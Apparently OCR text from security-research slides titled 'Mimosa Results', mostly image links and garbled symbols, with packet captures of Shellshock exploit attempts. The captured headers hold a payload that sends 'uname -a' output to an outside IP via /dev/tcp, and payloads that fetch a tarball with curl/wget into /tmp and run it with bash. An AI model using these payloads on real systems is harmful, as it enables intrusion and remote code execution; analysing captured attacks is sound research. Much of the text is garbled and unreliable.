



### 4 / Mimosa / *Results*







#### 000 @@@@@@@@@@@@@@@@@  $\blacksquare$ 0000000 ooo  $\bullet$ 000000  $\overline{\mathbf{O}}\mathbf{O}\mathbf{O}$  $\overline{\mathbf{O}}\overline{\mathbf{O}}\overline{\mathbf{O}}\overline{\mathbf{O}}$ О  $\mathbf{O}$   $\mathbf{O}$ ooo  $\bullet$  $\bullet$  $\blacksquare$  $\bullet$  $\bullet$

### 4 / Mimosa / *Results*

Follow: tcp, ascii Filter: tcp.stream eq 105 Node 0: .48:53983 Node 1: 103.10.228.231:80 138  $GET / HTTP/1.1$ Accept-Encoding: identity: Connection: close User-Agent:  $() \{ :; \}$ ; echo; /bin/uname -a > /dev/tcp/45.55.157.194/80;





 $\mathbf{O}$ 

 $\mathbf{O} \mathbf{O}$ 

#### 000 <u>000000000000</u>  $\bullet$ 000<br>00  $\mathbf{O}$  $\overline{\mathbf{0}}$

#### 4 / Mimosa / *Results*

















### 4 / Mimosa / *Results*

 $|\overline{X}|$  Follow TCP Stream (tcp.stream eq 435)

Stream Content-

 $\bullet\bullet\bullet$ 

GET /cgi-bin/test.cgi HTTP/1.0 Accept-Encoding: identity: Connection: close User-Agent: ()  $\{$  ::}; echo; /usr/bin/curl -o /tmp/t.tgz http: bin/wget -0 /tmp/t.tgz http://www.www.www.t.tgz; /bin/cd /tmp; /bin/tar bin/cd test; /bin/bash do Cookie: () { :;}; echo; /usr/bin/curl -o /tmp/t.tgz http:// wget -0 /tmp/t.tgz http://www.correspect.tgz; /bin/cd /tmp; /bin/tar -zxv cd test; /bin/bash do Referer: () { :;}; echo; /usr/bin/curl -o /tmp/t.tgz http:// bin/wget -0 /tmp/t.tgz http:// details and t.tgz; /bin/cd /tmp; /bin/tar bin/cd test; /bin/bash do Host: () { :;}; echo; /usr/bin/curl -o /tmp/t.tgz http:// wget -0 /tmp/t.tgz http:// detection.truet.tgz; /bin/cd /tmp; /bin/tar -zxv cd test; /bin/bash do

Entire conversation (885 bytes)







#### <u> 000000000000000000</u>  $\mathbf \Theta$ oo OOOOOOOOOOOOO Ō  $\bullet\bullet\bullet$  $\bullet$  $\mathbf{0} \mathbf{0} \mathbf{0} \mathbf{0}$  $\bullet$ 000000 О 00 000  $\bullet$  $\blacksquare$  $\bullet$  $\blacksquare$  $\bullet$

### 4 / Mimosa / *Results*

dasdasdas rfdslabs\$ wget www.se7c.com --2015-04-03 23:34:06-- http://www.se7c.com/ Resolving www.se7c.com... 180.97.161.148 Connecting to www.se7c.com|180.97.161.148|:80... connected. HTTP request sent, awaiting response... 200 OK Length: unspecified [text/html] Saving to: 'index.html'

index.html

2015-04-03 23:34:09 (11.2 KB/s) - 'index.html' saved [9293]

rfdslabs\$ grep -i baidu index.html dasdasdas: <script type="text/javascript" src="http://dup.baidustatic.com/js/zm.js"></script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script> <div id="baidu\_dup\_923361"></div> <script type="text/javascript">(BAIDU\_DUP=window.BAIDU\_DUP||[]).push(["fillAsync","923361","baidu\_dup\_923361"]);</script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script> <script src="http://cpro.baidustatic.com/cpro/ui/cm.js" type="text/javascript"></script>









### 4 / Mimosa / Results



